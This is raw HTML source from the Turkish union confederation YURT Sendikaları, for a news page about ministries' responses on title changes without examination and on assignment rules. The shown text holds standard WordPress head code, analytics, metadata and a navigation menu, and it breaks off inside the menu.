

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/
body_size: 20396
content:
<!DOCTYPE html>
<body oncontextmenu="return false" onselectstart="return false" ondragstart="return false">


<html lang="tr">
<head>
<meta charset="utf-8">
<title>Sınavsız Ünvan Değişikliği ve Atama Yönetmeliğine Bakanlıklardan cevap geldi &laquo; YURT Sendikaları Konfederasyonu</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" href="http://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT.png" />
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/style.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/fontawesome.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/swiper.min.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/cerez-menu.css"/>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap" rel="stylesheet">
<link rel="canonical" href="https://www.yurtsendikalari.org" />
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/jquery-3.4.1.min.js"></script>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/swiper.min.js"></script>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/mobileMenu.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W99BLM50WY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W99BLM50WY');
</script>




<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//yurtsendikalari.org' />
<link rel="alternate" type="application/rss+xml" title="YURT Sendikaları Konfederasyonu &raquo; Sınavsız Ünvan Değişikliği ve Atama Yönetmeliğine Bakanlıklardan cevap geldi yorum akışı" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yurtsendikalari.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://yurtsendikalari.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yurtsendikalari.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bayi-bootstrap-css' href='https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/css/svg-turkiye-haritasi.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='https://yurtsendikalari.org/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://yurtsendikalari.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background: #CC0000;
	border: 1px solid #c8c8c8;
}

</style>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/jquery-2.2.4.js?ver=6.8.3" id="bayi-jquery-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/svg-turkiye-haritasi.js?ver=6.8.3" id="bayi-harita-js"></script>
<link rel="https://api.w.org/" href="https://www.yurtsendikalari.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yurtsendikalari.org/wp-json/wp/v2/posts/2798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yurtsendikalari.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/" />
<link rel='shortlink' href='https://www.yurtsendikalari.org/?p=2798' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yurtsendikalari.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurtsendikalari.org%2Fsinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yurtsendikalari.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurtsendikalari.org%2Fsinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi%2F&#038;format=xml" />
<link rel="icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-180x180.png" />
<meta name="msapplication-TileImage" content="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-270x270.png" />

<meta property="og:url" content="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/" />
<meta property="og:title" content="Sınavsız Ünvan Değişikliği ve Atama Yönetmeliğine Bakanlıklardan cevap geldi" />
<meta property="og:description" content="YURT Eğitim Sendikası olarak Milli Eğitim Bakanlığı, Aile Sosyal Politikalar Bakanlığı ve Devlet Personel Başkanlığı ile yaptığımız görüşme ve yazışmalarda 2828 Sayılı Kanun ile atanan ve bir üst kadroya atanma şartlarını taşıyan kardeşlerimizin de aynı Kanun ve Haktan yararlanmasının uygun olacağı konusundaki ısrarlı görüşmelerimiz gereği, Aile ve Sosyal Politikalar Bakanlığı ve Atama Yer Değiştirme Yönetmeliği hakkında [&hellip;]" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image" content="https://yurtsendikalari.org/wp-content/uploads/2017/12/89opo.jpg" />
<meta property="og:image:secure_url" content="https://yurtsendikalari.org/wp-content/uploads/2017/12/89opo.jpg" />
<meta property="og:image:width" content="760" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="Sınavsız Ünvan Değişikliği ve Atama Yönetmeliğine Bakanlıklardan cevap geldi" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sınavsız Ünvan Değişikliği ve Atama Yönetmeliğine Bakanlıklardan cevap geldi" />
<meta name="twitter:description" content="YURT Eğitim Sendikası olarak Milli Eğitim Bakanlığı, Aile Sosyal Politikalar Bakanlığı ve Devlet Personel Başkanlığı ile yaptığımız görüşme ve yazışmalarda 2828 Sayılı Kanun ile atanan ve bir üst kadroya atanma şartlarını taşıyan kardeşlerimizin de aynı Kanun ve Haktan yararlanmasının uygun olacağı konusundaki ısrarlı görüşmelerimiz gereği, Aile ve Sosyal Politikalar Bakanlığı ve Atama Yer Değiştirme Yönetmeliği hakkında [&hellip;]" />
<meta name="twitter:url" content="https://www.yurtsendikalari.org/sinavsiz-unvan-degisikligi-ve-atama-yonetmeligine-bakanliklardan-cevap-geldi/" />
<meta name="twitter:image" content="https://yurtsendikalari.org/wp-content/uploads/2017/12/89opo.jpg" />


</head>
<script>var varsayilanSehir = "ankara";</script><body>

<div class="reklamCerceve">
<div id="soldasabit" style="position:absolute; right:1190px; top:420px; width:auto; height:600px; z-index:999999;">
<a href= rel="sponsored"><img class="alignnone" title= src="https://i.hizliresim.com/td4vj8b.jpg" alt= ></a></div>
</div>

<header>
<h1 style="display: none;">Sınavsız Ünvan Değişikliği ve Atama Yönetmeliğine Bakanlıklardan cevap geldi &laquo; YURT Sendikaları Konfederasyonu</h1>
<div class="sayfalarMenu mobilGizle">
<div class="tarihSaat">
<strong>15 Ocak 2026 - 15:26</strong>
</div>
</div>
<div class="headerAlani">
<div class="binYuzYetmis">

	<center><a href="https://yurtsendikalari.org"><img border="0" title="YURT Sendikalar�" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/2021tfn.gif" width="1168" height="93" /></a></center>
	</a>
</div>

</div>
</div>

<div class="headerMenu">
<div class="desktopGizle menuIconu" id="hm1">
<a class="toggle" id="hm2"><i class="fas fa-bars"></i> MENÜ</a>
</div>
<nav>

<div class="hMenu2">
<div class="menu-kategoriler-container"><ul><li id="menu-item-8217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://yurtsendikalari.org/">ANASAYFA</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="http://yurtsendikalari.org/">KURUMSAL</a>
<ul class="sub-menu">
	<li id="menu-item-8244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">YURT SENDİKALARI</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://www.yurtsendikalari.org/neden-yurt-sendikalari/">Neden YURT – Sendikası</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.yurtsendikalari.org/tarihce/">Tarihçemiz</a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://www.yurtsendikalari.org/biz-kimiz/">Biz Kimiz</a></li>
	<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.yurtsendikalari.org/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.yurtsendikalari.org/vizyonumuz-ve-misyonumuz/">Vizyonumuz ve Misyonumuz</a></li>
	<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">Mali Bilgilerimiz</a></li>
	<li id="menu-item-6160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.yurtsendikalari.org/tuzuk/">YURT Sendikaları Tüzüğü</a></li>
	<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.yurtsendikalari.org/logolarimiz/">Kurumsal Logolarımız</a></li>
</ul>
</li>
<li id="menu-item-12064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://www.yurtsendikalari.org/yonetimkurulu/">YÖNETİM KURULU</a></li>
<li id="menu-item-8128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8128"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a>
<ul class="sub-menu">
	<li id="menu-item-9783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/">KONFEDERASYONUMUZ</a></li>
	<li id="menu-item-9782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a href="https://www.yurtsendikalari.org/egitim-sendikasi/">YURT-EĞİTİM SENDİKASI</a></li>
	<li id="menu-item-9780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9780"><a href="https://www.yurtsendikalari.org/yurt-saglik-sendikasi/">YURT-SAĞLIK SENDİKASI</a></li>
	<li id="menu-item-9778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://www.yurtsendikalari.org/yurt-buro-sendikasi/">YURT-BÜRO SENDİKASI</a></li>
	<li id="menu-item-9781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a href="https://www.yurtsendikalari.org/yurt-tarim-sendikasi/">YURT-TARIM SENDİKASI</a></li>
	<li id="menu-item-9779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://www.yurtsendikalari.org/yurt-imar-sendikasi/">YURT-İMAR SENDİKASI</a></li>
</ul>
</li>
<li id="menu-item-9907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907"><a href="http://sube.yurtsendikalari.org/">ŞUBELER</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.yurtsendikalari.org/uyelik-islemleri/">ÜYE OL</a></li>
<li id="menu-item-9979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9979"><a href="https://yurtsendikalari.org/">DÖKÜMANLAR</a>
<ul class="sub-menu">
	<li id="menu-item-12178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12178"><a href="https://www.yurtsendikalari.org/dava-acmak-icin-gerekli-belgeler/">Hukuk</a></li>
	<li id="menu-item-7052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7052"><a href="http://yurtsendikalari.org/yurt-sendikalari-marsi/">Sendika Marşımız</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.yurtsendikalari.org/afis-brosur/">Afiş, Dergi ve Broşür</a></li>
	<li id="menu-item-8581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://www.yurtsendikalari.org/videolarimiz/">Youtube Sayfamız</a></li>
	<li id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.yurtsendikalari.org/sloganlarimiz/">Sloganlarımız</a></li>
	<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.yurtsendikalari.org/hukuk/">Emsal Mahkeme Kararları</a></li>
</ul>
</li>
<li id="menu-item-6987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="http://yurtsendikalari.org/">PROJELER</a>
<ul class="sub-menu">
	<li id="menu-item-8410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="http://www.yurtsendikalari.org/2828-sayili-kanun-kapsaminda-sifir-faizli-konut/">TOKİ Projesi</a></li>
	<li id="menu-item-8197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8197"><a href="http://www.yurtsendikalari.org/size-mobing-yapiliyormu/">MOBBİNG Başvuru</a></li>
	<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-kan-bankasi/">Kan Bankası</a></li>
	<li id="menu-item-8409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="http://www.yurtsendikalari.org/madde-bagimliligina-hayir-saglikli-bir-gelecek-icin-evet/">Bağımlılıkla Mücadele</a></li>
	<li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418"><a href="http://www.yurtsendikalari.org/yurt-kardeslerimize-duyuru/">2828 Tercih ve Rehberlik</a></li>
	<li id="menu-item-8407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="http://www.yurtakademi.org/">YURT &#8211; Akademi</a></li>
	<li id="menu-item-8408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408"><a href="http://www.yurtsendikalari.org/yurt-bilesim-hizmetinizde/">YURT-Bileşim</a></li>
	<li id="menu-item-6983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6983"><a href="https://www.yurtsendikalari.org/bir-fikrim-var/">Benim Bir Fikrim Var</a></li>
